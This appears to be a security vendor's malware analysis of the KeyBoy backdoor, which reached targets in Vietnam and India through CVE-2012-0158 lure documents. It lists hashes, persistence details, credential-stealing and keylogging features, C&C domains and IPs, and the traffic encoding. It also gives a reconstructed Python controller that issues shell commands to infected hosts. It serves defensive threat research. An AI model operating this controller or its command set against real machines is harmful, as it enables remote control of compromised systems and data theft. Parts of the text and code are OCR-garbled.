### **CREDRIVER.dll Hash Value**

MD52df60de8cb6b9fe7db1ea10581cfcda4SHA1fb8057595f2bb53331620c717775751df781c151SHA256ba4863d8a22864fa50a32aa85bc80837

698de80f6ee4e361234c96a0454c490b4faa69869191ed81

We also identified another document exploiting CVE-2012-0158, but this time apparently targeting some Indian individuals. The content of the document is the following:



This time the bait appears to be related to the state of telecommunication infrastructure in the district of Calcutta in India, discussing the coverage of GSM networks and availability and stability of broadband connections.

Also for this intrusion we can't know the identity of the target, but our hypothesis is either someone in the telecommunications industry or a representative of the local government. In this case this crafted document pretends to be authored by someone called *Amir Kumar Gupta*.

#### **iafbsnl.doc Hash Value**

MD5dff54d302900e323c8988c725bbe2299SHA1c5c0bae48c326006b9dcc99855646d3be0b474c1SHA2561595ea659a87677c59a195a3aeec9e

8b7d320c08ee7ba96322c127329c6f94bfb288eeb9c6a0c5

#### **CREDRIVER.dll Hash Value**

MD52b8c79678fa970ca4e229121e3de206fSHA15e4b7268606d6c98d00874431d39c34971149200SHA256c22792dbf9a0279b36fa22f775a92ddf

b18acb276ac5f8c777d4565bbba8e615212a2aedbc54f95e

All backdoors appear to be **compiled on April 1st 2013**, suggesting that the attacks are reasonably recent.

### **Analysis of the Backdoor**

For the sake of this analysis we'll take the Vietnamese backdoor as an example; the one found in the Indian attack operates in the exact same way.

As mentioned, when the exploit is opened a dropper is created and launched, which then takes care of creating a Windows service called **MdAdum**, which is then visible in the registry as follows:| File Edit View Favorites Help<br>F-Billanmanworkstation<br>黨<br>Name<br>Type<br>Data<br>betfdc<br>ab](Default)<br>(value not set)<br>REG SZ<br>dap I<br>ab]Description<br><b>REG 52</b><br>Provide Microsoft device and Drivers Update Services<br>License Service<br>ab]DisplayName<br>Microsoft device and Drivers Update Monitor<br>REG SZ<br><b>EL LinHosts</b><br><b>SE</b> ErrorControl<br>0x00000000 (0)<br>REG DWORD<br>E VMdAdum<br>ab] ImagePath<br>%SystemRoot%\System32\svchost.exe -k WinDevices<br>REG EXPAND SZ<br><b>Boum</b><br>ab ObjectName<br>LocalSystem<br>REG SZ<br>Parameters<br>ing Start<br>0x00000002(2)<br>REG_DWORD<br>Security<br><b>請Type</b><br>REG DWORD<br>0x00000120 (288)<br>Messenger<br><b>No osoft Office Groove Au</b><br>E mondd<br>F Immsrvc<br>Hodem<br>$\vert$<br>$\blacktriangleleft$<br>My Computer HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\MdAdum<br><b>G</b> Registry Editor<br>$ \Box$ $\times$<br>File Edit View Favorites Help<br>FLET lanmanworkstation<br>$\blacktriangle$<br>Name<br>Type<br>Data | <b>&amp; Registry Editor</b> | $ \Box$ x |
|----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|------------------------------|-----------|
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                              |           |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                              | 上         |
|                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      |                              |           |
| <b>Brtfdc</b><br>ab](Default)<br>(value not set)<br>REG SZ<br>diap:<br>ab ServiceDI<br>C:\WINDOWS\svstem32\CREDRIVER.dll<br>REG EXPAND SZ<br>E LicenseService<br>El LmHosts<br>F-1 MdAdum<br><b>Erxm</b><br>Parameters<br><b>Security</b><br>Messenger<br>Fi-Fig Microsoft Office Groove Au<br>it a mnmdd<br><b>ELECT moments</b><br><b>E-1</b> Modem                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                              |           |
| $\left  \cdot \right $<br>¥.<br>My Computer\HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\MdAdum\Parameters                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                   |                              | Ł         |

The dropper then launches the service with the DLL located at C:\WINDOWS\system32\CREDRIVER.dII and deletes itself. Resilience on the system is guaranteed by the use of such service which will be executed at every start up.

Note that the Indian attack does not make use of this middle-stage dropper, but directly installs and launches the Windows service instead.

This backdoor has several features including:

- 1. **Steal credentials** from Internet Explorer
- 2. **Steal credentials** from Mozilla Firefox
- 3. Install a **keylogger** for intercepting credentials on Google Chrome
- 4. Operate in an **interactive mode** to allow the attacker to perform additional investigation on the compromised system and exfiltrate data.

Following you can see the portion of the code where the backdoor, after having verified which version of Mozilla Firefox is installed on the system, decides which technique to use to recover the credentials from the browser's local storage.

In older versions of Firefox, credentials were stored in several .txt files in *%AppData%\Mozilla\Firefox*, while in most recent ones they are stored in a SQLite database. In the following snipped you see the SQL statement to extract the data:



Just in the same way, the backdoor attempts to collect password autocomplete from Internet Explorer:

| <b>HOV</b>                | ecx, Oth                       |                                                                                            |  |
|---------------------------|--------------------------------|--------------------------------------------------------------------------------------------|--|
| nov                       |                                | esi, offset aSoftwareMicros : "Software\\Microsoft\\Internet Explorer\\In"                 |  |
| llea                      | edi, [esp+6A40h+SubKer         |                                                                                            |  |
| rep movsd<br><b>BOVSW</b> |                                | aSoftwareMicros db 'Software\Microsoft\Internet Explore'<br>db 'r\IntelliForms\Storage2'.0 |  |
| movsb                     |                                |                                                                                            |  |
| llea                      | edi. [esp+6A40h+pbData]        |                                                                                            |  |
| <b>HOV</b>                | [esp+6A40h+cchValueHame], 400h |                                                                                            |  |
| <b>HOV</b>                | [esp+6A40h+cbData], 1388h      |                                                                                            |  |
| cal1                      | sub 100024A0                   |                                                                                            |  |
| <b>HOV</b>                | edi, eax                       |                                                                                            |  |
| llea                      | eax. [esp+6A40h+hKey]          |                                                                                            |  |
| push                      | eax                            | : phkResult                                                                                |  |
| push                      |                                | : samDesired                                                                               |  |
| push                      | $\sigma$                       | : ulOptions                                                                                |  |
| llea                      | ecx. [esp+6A4Ch+SubKey]        |                                                                                            |  |
| push                      | ecx.                           | : 1pSubKey                                                                                 |  |
| push                      | 80000001h                      | : hKey                                                                                     |  |
| nov                       |                                | [esp+6A54h+var 6A18], edi                                                                  |  |
| cal1                      |                                |                                                                                            |  |
|                           | ds: RegOpenKeyExA              |                                                                                            |  |

The backdoor also creates a separate thread that installs a Windows hook procedure on message WH\_KEYBOARD\_LL, through which it can intercept keystrokes. We believe this is mainly used to intercept credentials from other browsers, specifically Google Chrome:



## **Analysis of the Protocol**

The backdoor tries to contact the following domains until it gets a response from an active one:

- silence.phdns01.com
- cpnet.phmail.us
- imlang.phmail.org

The Indian backdoor tries to contact the following domains instead:

- cresy.zyns.com
- preter.epac.to
- backto.ddns.name

In the first set of domains they are either registered with Whois proxy services or with fake identities. In the second set they are making use of a dynamic DNS service by ChangeIP.com.Following are traces collected from passive DNS data relevant to the hosts involved in these attacks:

**DomainFirst SeenLast SeenIPsASN**silence.phdns01.comMay 21st 2013May 25th 2013199.193.66.51 (TTL: 1800)6939 - HURRICANE - Hurricane Electric, Inc.cpnet.phmail.usMay 10th 2013May 24th 2013199.193.66.51 (TTL: 1800)6939 - HURRICANE - Hurricane Electric, Inc.imlang.phmail.orgMay 22nd 2013May 23rd 2013199.193.66.51 (TTL: 1800)6939 - HURRICANE - Hurricane Electric, Inc.vtt.phdns01.comMarch 9th 2013April 19th 2013199.193.66.51 (TTL: 1800)6939 - HURRICANE - Hurricane Electric, Inc.preter.epac.toMay 31st 2013May 31st 20131.235.10.28 (TTL: 30)9318 - HANARO-AS Hanaro Telecom Inc.preter.epac.toMay 18th 2013May 28th 2013113.160.44.154 (TTL: 30)45899 - VNPT-AS-VN VNPT Corp

This is an initial request that the backdoor would send out on port 443 to an active C&C:

00000000 c4 4c 87 3f 11 1e c4 1a 2c a9 12 1a 19 61 82 de |.L.?....,....a..| 00000010 19 26 f8 de bd 26 de 19 b0 19 1a 95 a1 dd 2b 6d |.&...&........ m| 00000020 c2 1a 82 b0 19 eb 47 b0 26 47 b0 26 20 82 eb ca |......G.&G.& ...| 00000030 bd 26 ca 82 54 1a d0 c2 87 38 a1 20 82 b0 19 eb |.&..T....8. ....| 00000040 b0 54 b0 19 1a 00 |.T....

At the time of the analysis all the C&C servers were not responding, we started reverse engineering the communication protocol and noticed that it simply used a multiply with 0x69 to encode the traffic sent to the controllers. You can easily decode the content of the payload with the following Python snippet:

```
def decode(x):
return
''.join([chr((ord(i)*0xd9)&0xff) for i in x])
```
The previous packet decodes to the following:

\$login\$

LAB

192.168.56.101

MyUser

2013/06/06 23:56:24

Proxy 20130401

While reverse engineering the backdoor we noticed that the malware expects the following messages from the C&C server it contacts:

- Sysinfo
- FileManager
- Download
- UploadFileOk
- Shell

Intrigued by its capabilities, **we started reconstructing the communication protocol and practically building a tool that would operate just like the original controller used by the attackers**. The following is a preliminary Python script that implements the protocol used by the malware and allows you to interact with it:```
#!/usr/bin/env python
# Rapid7 Labs
# 2013-06-06 # # (c) 2013 Rapid7
# http://www.rapid7.com import sys import socket import select def decode(x):
return ''.join([chr((ord(i)*0xd9)&0xff) for i in x]) def encode(x):
return ''.join([chr((ord(i)*0x93)&0xff) for i in x]) def main():
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
s.bind(("0.0.0.0", 443))
s.listen(1)
print "[*] C&C Running on 0.0.0.0:443"
while True:
s2, ca = s \cdot accept()print "[ ] New client connected:", ca
while True:
dec = ""rlist, wlist, xlist = select.select([s2,],[],[], 10)
while rlist:
data = s2 \rvertrecv(2048)
if not data: break
dec = decode(data)
print dec
rlist, wlist, xlist = select.select([s2,],[],[],[], 2)
if dec.startswith("$login$"):
print "[ ] Authenticating on the bot"
s2.send(encode("login_OK") "\x00")
s2.send(encode("Refresh") "\x00")
elif dec.startswith("OnLine"):
s2.send(encode("test") "\x00") # Replace "test" with "dns.com" in case of the Indian sample.
else:
cmd = raw_input("shell> ").strip()
s2.send(encode(cmd) "\x00")
s2.close()
s.close()
return 0 if __name__ == '__main__".try: sys.exit(main())
except KeyboardInterrupt: pass
```
We then launched this script and redirected the traffic coming from a system infected with KeyBoy and took control of it .

Here you can see the bot beaconing in and requiring for authentication (funny enough the password is "**test**", while the Indian sample uses "**dns.com**"):

[\*] C&C Running on 0.0.0.0:443

[ ] New client connected: ('192.168.56.110', 1443)

\$login\$

LAB

192.168.56.110

MyUser

2013/06/07 02:18:35

Proxy 20130401

[] Authenticating on the bot

**OnLine** 

Pw\_OK

When the authentication is confirmed, we are prompted with a shell through which we can interact in real-time with the bot. The messages we previously identified represent the actual commands that can be sent to the bot:

- **Sysinfo**: returns detailed information on the computer (pretty much the output of *systeminfo*); the bot will respond with a message with the header **\$sysinfo\$**.
- **FileManager**: interact with all the disks available on the victim system; the bot will respond with a message with the header **\$fileManager\$**.
- **Download**: download a file from the compromised system; the bot will respond with a message with the header **\$fileDownload\$**.
- **UploadFileOk**: upload a file to the compromised system; the bot will respond with a message with the header **\$fileUpload\$**.

